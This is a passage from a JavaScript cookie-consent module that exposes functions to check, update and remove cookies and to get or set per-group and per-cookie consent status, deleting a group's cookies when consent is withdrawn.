        isCookieExists: isCookieExists,

        /**
         * Update cookie value
         */
        updateCookie: updateCookie,

        /**
         * Remove cookie
         */
        removeCookie: removeCookie,

        hasNewGroups: function () {
            return _.some(groups, group => group.isNew);
        },

        /**
         * @param {String} name
         * @return {Object}
         */
        group: function (name) {
            if (!groups[name]) {
                initGroup(name);
            }

            return {
                /**
                 * @param {Boolean} flag
                 * @return {Mixed}
                 */
                status: function (flag) {
                    if (flag !== undefined) {
                        if (!flag) {
                            removeCookies(name);
                        }

                        groups[name].status(flag);

                        if (!isCookieExists()) {
                            return; // client must press 'Accept' button to save cookie
                        }

                        return updateCookie();
                    }

                    return groups[name].status();
                },

                /**
                 * @return {Boolean}
                 */
                required: function () {
                    return groups[name].required;
                },

                /**
                 * @param {String} key
                 * @return {Mixed}
                 */
                data: function (key) {
                    return groups[name][key];
                }
            };
        },

        /**
         * @param {String} name
         * @return {Object}
         */
        cookie: function (name) {
            if (!cookies[name]) {
                cookies[name] = {
                    name: name,
                    status: function () {
                        return getGroupByCookieName(name).status();
                    }
                };
            }

            return {
                /**
                 * @return {Boolean}
                 */
                status: function () {
                    return cookies[name].status();
                }
            };
        }
    };
});
